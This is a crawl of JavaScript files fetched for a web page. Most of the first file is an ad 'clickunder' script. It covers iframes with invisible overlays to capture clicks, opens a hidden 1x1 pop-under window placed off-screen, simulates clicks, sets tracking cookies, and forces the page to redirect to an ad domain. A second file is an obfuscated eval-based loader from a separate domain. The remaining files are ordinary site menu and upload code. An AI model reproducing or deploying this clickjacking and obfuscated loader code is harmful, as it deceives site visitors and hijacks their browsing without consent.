                        div.style.width = `${iframe.offsetWidth}px`; 
                        div.style.height = `${iframe.offsetHeight}px`; 
                        div.style.position = 'absolute'; 
                        div.style.top = `${positionInfo.top + window.pageYOffset}px`; 
                        div.style.left = `${positionInfo.left + window.pageXOffset}px`; 
                        div.style.background = 'transparent'; 
                        div.style.zIndex = '9999999'; 
                        div.classList.add('cIframeCover'); 
                        document.body.appendChild(div); 
                        divs.push(div);
                        iframe.dataset.covered = '1';
                    }); 

                    let textNode = document.createTextNode("\u00A0"); // force update DOM 
                    document.body.appendChild(textNode); 

                    setTimeout(() => { 
                        document.body.removeChild(textNode); 
                    }, 10); 
                } else if (!timeoutId) { 
                    timeoutId = setTimeout(createDivs, 500 - (now - lastCallTime)); 
                } 
            }; 
            createDivs(); 
            window.addEventListener('resize', createDivs); 

            setInterval(() => {
                let changed = false; 
                iframeList.forEach(iframe => { 
                    let rect = iframe.getBoundingClientRect(); 
                    let data = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
                    if(JSON.stringify(data) !== JSON.stringify(iframeData[iframe.id])) {
                        changed = true; 
                    } 
                    iframeData[iframe.id] = data; 
                }); 
                if(changed) { 
                    createDivs(); 
                }
            }, 1000); 
        }

        initTransparentDivs() {
            if (!transpDivsSet && clcInit) {
                if ((CONFIG.clicks_to_start == 0) || (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start) - 1)) {
                    let whitelist = CONFIG.elements_whitelist;
                    if (whitelist.length > 0) {
                        whitelist = CONFIG.elements_whitelist;
                    } else {
                        whitelist = ["body"];
                    }
                    let ifrSelectors = this.findIframesInSelectors(whitelist);
                    let filteredIframes = this.filterIframesBySelectors(CONFIG.elements_blacklist, ifrSelectors);
                    this.addTransparentDivs(filteredIframes);

                    document.addEventListener('click', function() {
                        if (filters.clicked) {
                            if (whitelist.some(selector => event.target.closest(selector))) {
                                let divs = document.querySelectorAll('.cIframeCover');
                                divs.forEach((div) => {
                                    document.body.removeChild(div);
                                    transpDivsSet = 0;
                                });
                            }
                        }
                    });
                    transpDivsSet = 1;
                }
            }
        }

        getCWrapper(event) {
            var clickunders = new Clickunders(event, utils);

            let browserName = browser.getOS() + "_" + browser.getBrowser();
            let cWrapper = utils.codeVersionWrapper(clickunders, event);
            let runCWrapper;
            let wrapperKeys = Object.keys(cWrapper);

            for (let i = 0; i < wrapperKeys.length; i++) {
                let key = wrapperKeys[i];

                if (key === browserName) {
                    runCWrapper = cWrapper[key];
                    break;
                }

                if (key.endsWith('*')) {
                    let keyPrefix = key.split('_')[0];
                    let browserPrefix = browserName.split('_')[0];

                    if (browserPrefix === keyPrefix) {
                        runCWrapper = cWrapper[key];
                        break;
                    }
                }
            }

            if (typeof runCWrapper === 'undefined') {
                runCWrapper = cWrapper.unknown;
            }

            return runCWrapper;
        }

        setImpCountCookie() {
            let cookie = utils.getCookie(WEBSITE_CODE + "_impCount");
            if (cookie && CONFIG.impressions[0] !== 1) {
                if (cookie < CONFIG.impressions[0] - 1) {
                    utils.setCookie(WEBSITE_CODE + "_impCount", parseInt(cookie) + 1, CONFIG.expiration_time * 60);
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                    if (CONFIG.impressions[1] > 0) {
                        filters.clicked = true;
                    }
                } else {
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                    utils.deleteCookie(WEBSITE_CODE + "_impCount");
                    filters.clicked = true;
                }
            } else if (!cookie && CONFIG.impressions[0] !== 1) {
                utils.setCookie(WEBSITE_CODE + "_impCount", 1, CONFIG.expiration_time * 60);
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                if (CONFIG.impressions[1] > 0) {
                    filters.clicked = true;
                }
            } else {
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                utils.deleteCookie(WEBSITE_CODE + "_impCount");
                filters.clicked = true;
            }
        }

        checkImpressionsCookie() {
            if (CONFIG.impressions[0] !== 1 && CONFIG.impressions[1] > 0) {
                setInterval(() => {
                    if (!utils.getCookie("u_" + WEBSITE_CODE)) {
                        filters.clicked = false;
                        if (CONFIG.cover_iframes) {
                            utils.initTransparentDivs();
                        }
                        if (!clcInit) {
                            initClickunder();
                        }
                    }
                }, 1000);
            }
        }

        handleOnlyOneEvent(event) { 
            if (eventBlock) return; 

            countClicks(event); 
            eventBlock = true; 

            setTimeout(() => {
                eventBlock = false;
            }, 400);
        }
    }

    class Clickunders {

        constructor(event, utils) {
            this.event = event;
            this.utils = utils;
        }

        default (utils, event) {
            // true - no blocking, false - blocked
            let preventDefaultConfig = { // Prevent default behavior of some clicked elements
                a: true,
                a_target_blank: true
            };

            let blockingActionsConfig = { 
                a: true, 
                a_target_blank: false
            };

            if (filters.preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event)) {
                return;
            }

            var width = window.innerWidth ||
                document.documentElement.clientWidth ||
                document.body.clientWidth;

            var height = window.innerHeight ||
                document.documentElement.clientHeight ||
                document.body.clientHeight;

            var top = document.documentElement.scrollTop ||
                document.body.scrollTop;

            var left = document.documentElement.scrollLeft ||
                document.body.scrollLeft;

            var windowName = Math.floor(Math.random() * 1000 + 1).toString();

            var customWindow = window.open("about:blank", windowName, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
            customWindow.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");

            window.addEventListener("focus", (e) => postWindowPop());

            function postWindowPop() { // var postWindowPop = () => {

                var g = left + width / 2 - 1024 / 2;
                var p = top + height / 2 - 768 / 2;
                try {
                    customWindow.moveTo(g, p);
                    customWindow.resizeTo(screen.width, screen.height);
                    customWindow.location = URL_FOR_REDIRECT;
                } catch (b) {}

                utils.simulateClick(event.clientX, event.clientY);
            }
        }

        redirect(utils, event) {
            let openTab = function openTab(event) {
                let currentEvent = event,
                    clickedElement = currentEvent.target || currentEvent.srcElement,
                    parentCounter = 0;
                if (currentEvent.preventDefault(), "a" !== clickedElement.nodeName.toLowerCase())
                    while (clickedElement.parentNode && parentCounter++ <= 4 && "html" !== clickedElement.nodeName.toLowerCase() && (clickedElement = clickedElement.parentNode, "a" !== clickedElement.nodeName.toLowerCase() || "" === clickedElement.href)) {}
                processClick(clickedElement);
            };

            let processClick = function processClick(clickedElement) {
                let currentEvent = event;
                clickedElement = currentEvent.target || currentEvent.srcElement;

                let clickedElementURL = "";
                while (clickedElement) {
                    try {
                        //if (clickedElement.hasAttribute("href")) {
						if (clickedElement.nodeName.toLowerCase() === 'a' && clickedElement.hasAttribute("href")) {
                            clickedElementURL = clickedElement.href;
                            break;
                        }
                    } catch (event) {}
                    clickedElement = clickedElement.parentNode;
                }

                //if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
                if (typeof clickedElementURL === 'string' && (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;"))) {
                    let newTab = window.open(document.location);
                } else {
                    let newTab = window.open(clickedElementURL || top.location, "_blank");
                    newTab ? newTab.focus() : this.url = clickedElementURL || top.location;
                }
                top.location = URL_FOR_REDIRECT;
            };

            let currentEvent = event || window.event;
            openTab(currentEvent);
        }

        android(utils, event) {
            function get_clicked_url(el) {
                while (el && !el.href) {
                    el = el.parentNode;
                }
                return el ? el.href : null;
            }
            
            event.preventDefault();

            let website_clicked_url = get_clicked_url(event.target || event.srcElement);

            var b,
                c = document.createElement("a");
            if (website_clicked_url) {
                c.href = website_clicked_url;
            } else {
                c.href = window.location.href;
            }
            c.setAttribute("target", "_blank");
            try {
                b = new MouseEvent("click", {
                    view: window,
                    bubbles: !0,
                    cancelable: !0
                });
            } catch (window) {
                b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
            }
            c.dispatchEvent(b);

            window.location.href = URL_FOR_REDIRECT;
        }

        ios(utils, event) {
            var openTab = function openTab(clickEvent) {
                var a = clickEvent,
                    b = a.target || a.srcElement,
                    c = 0;
                if (a.preventDefault(), "a" !== b.nodeName.toLowerCase())
                    for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
                desktopTab(b), top.location = URL_FOR_REDIRECT;
            };
            var desktopTab = function desktopTab(a) {
                var b = window.open(a.href || top.location, "_blank");
                b ? b.focus() : this.url = a.href || top.location;
            };
            let clickEvent = event || window.event;
            openTab(clickEvent);
        }

        unknown = this.default;
    };

    class Browser {
        constructor() {
            const ua = navigator.userAgent.toLowerCase();
            const getFirstMatch = (regex) => {
                const match = ua.match(regex);
                return (match && match.length > 1 && match[1]) || '';
            };
			
			this.tv = /smart-tv|tv/i.test(ua) ? 'tv' : false;

            this.os = this.tv ? 'tv' : 
				/windows/.test(ua) ? 'windows' :
                /macintosh/.test(ua) ? 'mac' :
                /android/.test(ua) ? 'android' :
                /linux/.test(ua) ? 'linux' :
                /iphone|ipad|ipod/.test(ua) ? 'ios' :
                'unknown';

            this.browserName = /msie|trident/i.test(ua) ? 'Internet Explorer' :
                /edg/i.test(ua) ? 'edge' :
                /yabrowser/i.test(ua) ? 'yandex' :
                /opr|opios/i.test(ua) ? 'opera' :
                /chrome/i.test(ua) ? 'chrome' :
                /firefox/i.test(ua) ? 'firefox' :
                /safari/i.test(ua) ? 'safari' :
                'unknown';

            this.mobile = /iphone|ipod|blackberry|mini|windows\sce|palm/i.test(ua) || !!ua.match(/Android(?=.+Mobile)/i);
            this.tablet = /ipad|sch-i800|playbook|tablet|kindle/i.test(ua) || !!ua.match(/Android(?!\s.+Mobile)/i);


            const browserFullVersion = /msie|trident/i.test(ua) ? getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i) :
                /edg/i.test(ua) ? getFirstMatch(/edg\/(\d+(\.?_?\d+)+)/i) :
                /yabrowser/i.test(ua) ? getFirstMatch(/(?:yabrowser)\/(\d+(\.?_?\d+)+)/i) :
                /opr|opios/i.test(ua) ? getFirstMatch(/(?:opr|opios)[\s/]((\d+(\.?_?\d+)+))/i) :
                /chrome/i.test(ua) ? getFirstMatch(/(?:chrome|crios)\/(\d+(\.?_?\d+)+)/i) :
                /firefox/i.test(ua) ? getFirstMatch(/(?:firefox|fxios)\/(\d+(\.?_?\d+)+)/i) :
                /safari/i.test(ua) ? getFirstMatch(/version\/(\d+(\.?_?\d+)+)/i) :
                'unknown';

            this.browserVersion = parseInt(browserFullVersion.split('.')[0], 10);
        }

        getOS() {
            return this.os;
        }
        getBrowser() {
            return this.browserName;
        }
        getBrowserVersion() {
            return this.browserVersion;
        }
        isMobile() {
            return this.mobile;
        }
        isTablet() {
            return this.tablet;
        }
    }

    class SelectorWrappers {
        getElementsToSet = function() { // Return list of elements for setting clickunder event
            if (CONFIG.elements_whitelist.length > 0) {
                if (CONFIG.cover_iframes) {
                    CONFIG.elements_whitelist.push(".cIframeCover");
                }
                return document.querySelectorAll(CONFIG.elements_whitelist);
            } else {
                return [document.body, ];
            }
        }
    }

    class Filters {
        constructor() {
            this.clicked = false;
            this.equal = (element) => element === true;

            this.clickFiltersSet = [
                {filter: this.clickedFilter, name: "clicked"},
                {filter: this.blacklistFilter, name: "blacklist"},
            ];

            this.initFiltersSet = [
                {filter: this.cookieFilter, name: "checkCookie"},
                {filter: this.checkReferrer, name: "checkReferrer"},
                {filter: this.checkSubDomain, name: "checkSubDomain"},
                {filter: this.checkUserAgent, name: "checkUserAgent"}                
            ];
        }

        getclickFilters(event) {
            const failedFilter = this.clickFiltersSet.find(filterObj => !filterObj.filter(event));
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        getinitFilters() {
            const failedFilter = this.initFiltersSet.find(filterObj => !filterObj.filter());
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        clickedFilter() {
            return this.clicked ? false : true;
        }

        cookieFilter() {
            return utils.getCookie("u_" + WEBSITE_CODE) ? false : true;
        }

        blacklistFilter(event) {
            let node = event.target;

            while (node != null) {
                if (utils.compareElements(node, CONFIG.elements_blacklist)) {
                    return false;
                }
                node = node.parentNode;
            }
            return true;
        }

        preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event) {

            // ---------- Prevent default behavior ----------
            var clicked_element = document.elementFromPoint(event.clientX, event.clientY);
            var closest_link = clicked_element.closest('a');
            if (preventDefaultConfig.a && closest_link && closest_link.target == "") {
                event.preventDefault();
                return false;
            }

            // ---------- Blocking ----------
            if (blockingActionsConfig.a_target_blank && clicked_element.tagName.toLowerCase() == "a" && clicked_element.target == "_blank") { // <a target="_blank">
                return true;
            }
        }

        checkReferrer() {
            let referrerDomain = "";
            let whitelist = CONFIG.referer_whitelist;
            let blacklist = CONFIG.referer_blacklist;

            if (document.referrer !== "") {
                referrerDomain = new URL(document.referrer).hostname;
                if (referrerDomain.indexOf('www.') == 0) { referrerDomain = referrerDomain.substr(4); }
            }

            if (whitelist.length > 0) {
                return whitelist.includes(referrerDomain);
            }
            if (blacklist.length > 0) {
                return !blacklist.includes(referrerDomain);
            }
            return true;
        }

        checkSubDomain() {
            let referrerDomain = "";
            if (document.referrer !== "") {
                referrerDomain = new URL(document.referrer).hostname;
            }

            let parts = referrerDomain.split('.');

            if (CONFIG.subdomain_referer) {
                return (parts.length < 3);
            } else {
                return true;
            }
        }

        checkClickDelay() { // Returns true, if user did enough clicks to start
            if (CONFIG.clicks_to_start) {
                if (CONFIG.clicks_to_start == 1) { // No click delay
                    return true;
                }
                let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
                if (clickDelayCount) {
                    if (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start)) {
                        return true;
                    } else {
                        utils.initTransparentDivs();
                        return false;
                    }
                }
            } else {
                return true;
            }
        }

        checkUserAgent() {
            let userAgent = navigator.userAgent.toLowerCase();
            let expressions = CONFIG.useragent_blacklist;

            if (!expressions.length) {
                return true;
            }

            for(let expression of expressions) {
                let groups = expression.split("||").map(group => group.split("&&"));

                for(let group of groups) {
                    let allInGroup = true;
                    for(let item of group) {
                        if(userAgent.indexOf(item) === -1) {
                            allInGroup = false;
                            break;
                        }
                    }

                    if(allInGroup) {
                        return false;
                    }
                }
            }

            return true;
        }
    }

    const browser = new Browser();
    const selectorWrappers = new SelectorWrappers();
    const filters = new Filters();
    const utils = new Utils();

    if (document.currentScript && document.currentScript.config !== undefined) { // Getting config, if thre's no config - load defaults, using config if there's no m_config
        if (browser.isMobile()) {
            let config = document.currentScript.m_config || document.currentScript.config;
            var CONFIG = utils.setConfigDefaults(config);
        } else {
            var CONFIG = utils.setConfigDefaults(document.currentScript.config);
        }
    } else {
        var CONFIG = utils.setConfigDefaults({});
    }

    utils.debugPrint(browser.getOS() + " | " + browser.getBrowser() + " | " + browser.getBrowserVersion());

    let clickunderElements;

    function countClicks(event) {
        clickunderElements = selectorWrappers.getElementsToSet();

        if (event.isTrusted) {
            let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            if (clickDelayCount) {
                utils.setCookie(WEBSITE_CODE + "_delayCount", parseInt(clickDelayCount) + 1, 10 * 60);
            } else {
                utils.setCookie(WEBSITE_CODE + "_delayCount", 1, 10 * 60);
            }

            if (clickunderElements && Array.from(clickunderElements).some(elem => elem.contains(event.target)) && filters.getinitFilters() && filters.checkClickDelay()) {
                    runClickunder(event);
            }
        }
    }

    function runClickunder(event) {
        utils.debugPrint("*click*"); 
        if (filters.getclickFilters(event)) {
            if (event.isTrusted) {
                let runCWrapper = utils.getCWrapper(event); 
                if (CONFIG.impressions[0] === 0 && CONFIG.impressions[1] === 0) {
                    utils.debugPrint("Blocked by impressions settings"); 
                } else if (typeof runCWrapper === 'function') {
					runCWrapper(utils, event);
					utils.setCookie(WEBSITE_CODE + "_blockTimer", 1, 10 * 60); 
                } 

                utils.setImpCountCookie(); 
            }
        }
    }

    function initClickunder() {
        utils.checkImpressionsCookie(); 
        document.addEventListener('click', utils.handleOnlyOneEvent, !!CONFIG.use_event_capture); 

        const videoElements = document.querySelectorAll('video'); 
        let touchStartCoords = { x: -1, y: -1 }; 

        videoElements.forEach(video => {
            video.addEventListener('touchstart', function(e) { 
                touchStartCoords = { x: e.touches[0].clientX, y: e.touches[0].clientY }; 
            }); 

            video.addEventListener('touchend', function(e) { 
                const touchEndCoords = { x: e.changedTouches[0].clientX, y: e.changedTouches[0].clientY }; 
                const xDiff = touchStartCoords.x - touchEndCoords.x; 
                const yDiff = touchStartCoords.y - touchEndCoords.y; 

                if (Math.abs(xDiff) < 5 && Math.abs(yDiff) < 5) {
                    utils.handleOnlyOneEvent(e) 
                } 
            }); 
        }); 

        if (filters.getinitFilters()) {
            clcInit = 1; 
            if (CONFIG.cover_iframes) {
                utils.initTransparentDivs(); 
            } 
            utils.debugPrint("Clickunder loaded");
			utils.startDomWatcher();
        } 
    }

    if (!utils.getCookie(WEBSITE_CODE + "_blockTimer") && CONFIG.start_timer) {
        setTimeout(initClickunder, CONFIG.start_timer * 1000);
    } else {
        initClickunder();
    }; }  efe7c98dbff2([['https://kllastroad.com/clicks/MjM4MzlfMjg3NDA4XzIzLjAwODgyXzEzXzE3NjI4NjE4OTE3MDI1NzY1MTc2XzIwXzEzLjU4LjIyOS4xMjheMjQ1ODFhY2FjN2VkNDFhNWY3MGE2NzNhYzkxYTZmOTVeMTQuMTEuMTEuMjAyNQ==','//cs11.kllastroad.com/content/61210/3459246.','','',' ','','0','']]);  try { localStorage.setItem('e7c98dbff2_uid', '17628618917025765176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=143059
body_size: 1649
content:
var _0xc63e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe71c(d,e,f){var g=_0xc63e[2][_0xc63e[1]](_0xc63e[0]);var h=g[_0xc63e[3]](0,e);var i=g[_0xc63e[3]](0,f);var j=d[_0xc63e[1]](_0xc63e[0])[_0xc63e[10]]()[_0xc63e[9]](function(a,b,c){if(h[_0xc63e[4]](b)!==-1)return a+=h[_0xc63e[4]](b)*(Math[_0xc63e[8]](e,c))},0);var k=_0xc63e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc63e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe71c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",96,"rBmAVxzPQ",21,5,42))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kinocolor.ru/templates/ultimate/js/secondary.js?114
body_size: 1335
content:
function menuShort(){
	$('#right_column ul.menu,#left_column ul.menu,#sidebar_column ul.menu').each(function(){
		var o_ulmenu = $(this);
		var w_ulmenu = o_ulmenu.width();
		if (w_ulmenu<=200){
			o_ulmenu.addClass('short');
		}else{
			o_ulmenu.removeClass('short');
		}
	});
}

function sliderShort(){
	$('div.widget_content_slider').each(function(){
		var o_slider = $(this);
		var w_slider = o_slider.width();
		if(w_slider<550){
			o_slider.addClass('short');
		}else{
			o_slider.removeClass('short');
		}
	});
}

function tabsTitle(){
	var sum_t_title = 0;
	var sum_b_title = 0;
	if($('.tabs').size()){
		$('.tabs').removeClass('one_col');
		$('.tabs').each(function(){
			sum_t_title = 0;
			$(this).find('li.tab').each(function(){
				sum_t_title = sum_t_title + $(this).outerWidth(true);
			})
			if(sum_t_title>$(this).width()){
				$(this).addClass('one_col');
			}
		});
	}	
}

function tabsLinks(){
	$('.widget > .title > .links').each(function(){
		var links = $(this);
		var links_w = 0;
		if(links.hasClass('folded')){
			links.find('.links_folded_list a').appendTo(links);
			links.find('span.links_sw,div.links_folded_list_wrap').remove();
			links.removeClass('folded');
			links_w = links.outerWidth(true);
		}else{
			links_w = links.outerWidth(true);
		}
		var title_w = links.parent().width();
		var title_span_w = links.prev().outerWidth(true);
		if((title_w - title_span_w) < links_w){
			if(links.not('.folded')){
				links.addClass('folded').prepend('<span class="links_sw">'+LANG_DEZZO_LINKS_MORE+'</span>');
				links.children('a').wrapAll('<div class="links_folded_list_wrap" style="display:none;"><div class="links_folded_list">');
			}
			links.find('.links_folded_list_wrap').css('top',(links.find('.links_sw').position().top+links.find('.links_sw').outerHeight(true)));
			links.addClass('ready');
		}else if(links.is(':visible')){
			links.addClass('ready');
		}
	});
	$('.widget_tabbed > .tabs .links-wrap').each(function(){
		var links = $(this);
		var links_w = 0;
		links.removeClass('ready');
		if(links.hasClass('folded')){
			links.find('.links_folded_list a').appendTo(links);
			links.find('span.links_sw,div.links_folded_list_wrap').remove();
			links.removeClass('folded');
			links_w = links.outerWidth(true);
		}else{
			links_w = links.outerWidth(true);
		}
		var title_w = links.closest('ul').width();
		var tabsTitle_w = 0;
		links.closest('ul').children('li.tab').each(function(){
			tabsTitle_w += $(this).outerWidth(true);
		});
		if((title_w - tabsTitle_w) < links_w & !links.closest('.tabs').hasClass('one_col')){
			if(!links.hasClass('folded')){
				links.addClass('folded').prepend('<span class="links_sw">'+LANG_DEZZO_LINKS_MORE+'</span>');
				links.children('a').wrapAll('<div class="links_folded_list_wrap" style="display:none;"><div class="links_folded_list">');
			}
			links.find('.links_folded_list_wrap').css('top',(links.find('.links_sw').position().top+links.find('.links_sw').outerHeight(true)));
			links.addClass('ready');
		}else{
			links.addClass('ready');
		}
	});
}

function fixToBorder(){
	if((($(window).width() - $('#wrap_bg').width()) < 150) || ($(window).width()<1025)){
		$('body').addClass('fix2border');
	}else{
		$('body').removeClass('fix2border');
	}
}

$(document).ready(function(){
		
	/* top search button */
	$('#top_search span.gosearch').click(function(){$('#top_search form').submit();});
		
	/* links more button */
	$(document)
		.on('click','.links_sw', function(){
			$(this).toggleClass('active').next('.links_folded_list_wrap').toggleClass('expand').fadeToggle(200,'easeOutCirc');
		})
		.on('click','.open_mobile_nav', function(){
			let _this = $(this);

			_this.next('.mobile_nav').toggleClass('active');
		});
	
	/* action menu */
	if($('#controller_wrap .fixed_actions_menu').size()){
		var actionMenu = $('#controller_wrap .fixed_actions_menu');
		if(actionMenu.children('ul').children('li').size() > 1){
			actionMenu.children('ul').children('li').not(':eq(0)').wrapAll('<div class="action_menu_drop_wrap"><ul class="menu action_menu_drop_list">');
			actionMenu.find('.action_menu_drop_wrap').appendTo(actionMenu);
			actionMenu.children('ul').append('<li class="more_actions level1"><a href="#" title="'+LANG_DEZZO_MORE_ACTIONS+'"><span class="item dt-i-angle-down">');
			var dropList_h = actionMenu.find('.action_menu_drop_wrap').children('ul.menu').height();
			$(document).on('click','.more_actions a', function(){
				$(this).children('span').toggleClass('dt-i-angle-down dt-i-angle-up');
				$(this).parent('li').toggleClass('active');
				if($(this).parent('li').hasClass('active')){
					$(this).closest('.fixed_actions_menu').find('.action_menu_drop_wrap').animate({'height':dropList_h},150);
				}else{
					$(this).closest('.fixed_actions_menu').find('.action_menu_drop_wrap').animate({'height':0},150);
				}
				return false;
			});
		}else{
			actionMenu.addClass('one_action');
		}
	}	
		
	/* function list */
	tabsLinks();;menuShort();tabsTitle();fixToBorder();
	
	/* function list tabs switch */
	$('.tabs ul li.tab a').on('click',function(){
		setTimeout(function(){menuShort();tabsTitle();tabsLinks();fixToBorder();},10);			
	});
});
$(window).resize(function(){menuShort();tabsTitle();tabsLinks();fixToBorder();sliderShort();});
$(document).ajaxStop(function(){menuShort();tabsTitle();tabsLinks();fixToBorder();sliderShort();});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kinocolor.ru/wysiwyg/markitup/image_upload.js?114
body_size: 781
content:
var InlineUpload = {
    dialog: null,
    block: '',
    offset: {},
    options: {
        container_class: 'markItUpInlineUpload',
        form_id: 'inline_upload_form',
        action: '',
        inputs: {
            file: {
                id: 'inline_upload_file',
                name: 'inline_upload_file'
            }
        },
        submit: {
            id: 'inline_upload_submit',
            value: ''
        },
        close: 'inline_upload_close',
        iframe: 'inline_upload_iframe'
    },
    display: function(hash){

        if ($('.markItUpInlineUpload').length) { this.cleanUp(); return false; }

        var self = this;

        this.offset = $(hash.textarea).prev('.markItUpHeader').offset();

        this.options.action = hash.moptions.data.upload_url;
        this.options.submit.value = hash.moptions.data.upload_title;

        this.dialog = $([
            '<div class="',
            this.options.container_class,
            '"><div><form id="',
            this.options.form_id,
            '" action="',
            this.options.action,
            '" target="',
            this.options.iframe,
            '" method="post" enctype="multipart/form-data">',
            '<input name="',
            this.options.inputs.file.name,
            '" id="',
            this.options.inputs.file.id,
            '" type="file" /><input id="',
            this.options.submit.id,
            '" type="button" value="',
            this.options.submit.value,
            '" /></form><div id="',
            this.options.close,
            '"></div><iframe id="',
            this.options.iframe,
            '" name="',
            this.options.iframe,
            '" src="about:blank"></iframe></div></div>',
            ].join(''))
        .appendTo(document.body)
        .hide()
        .css('top', this.offset.top)
        .css('left', this.offset.left);

        $('#'+this.options.submit.id).click(function(){
            $('#'+self.options.form_id).submit().fadeTo('fast', 0.2);
        });

        $('#'+this.options.close).click(function() { self.cleanUp() });

        $('#'+this.options.iframe).bind('load', function(){

            var json = $(this).contents().find('pre').text();

            if (!json){ json = $(this).contents().text(); }
            if (!json){ return false; }

            var response = JSON.parse(json);

            if (response.success) {

                this.block = [ '<img src="', response.image.url, '" />' ];
                self.cleanUp();
                $.markItUp({
                    replaceWith: this.block.join('')
                } );

            } else {
                alert(response.error);
                self.cleanUp();
            }
        });

        this.dialog.fadeIn('fast');
    },
    cleanUp: function(){
        $('.markItUpInlineUpload').fadeOut('fast', function(){ $('.markItUpInlineUpload').remove(); });
    }
};